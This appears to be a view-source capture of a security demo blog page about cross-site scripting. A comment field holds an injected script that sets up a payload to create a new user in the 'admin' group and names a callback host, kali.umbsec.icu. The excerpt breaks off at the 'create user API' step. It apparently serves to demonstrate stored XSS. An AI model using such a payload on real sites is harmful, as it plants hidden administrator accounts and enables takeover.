 Not secure | view-source:demo.umbsec.icu/blog/xss-demo-2/
178 <h3>Comments</h3>
179 <p>
180 <strong>Name:</strong> John Smith
181 <br />
182 <strong>Message:</strong> Fantastic article!
183 <script>
184 // Payload configuration
185 const userName = "Tester";
186 const userEmail = "tester@demo.umbsec.icu";
187 const userGroups = ["admin"];
188 const callbackURL = "http://kali.umbsec.icu/";
189
190 (async function () {
191 // Create user object
192 const data = {
193 id: -1,
194 parentId: -1,
195 name: userName,
196 email: userEmail,
197 userGroups: userGroups,
198 };
199
200 // Call create user API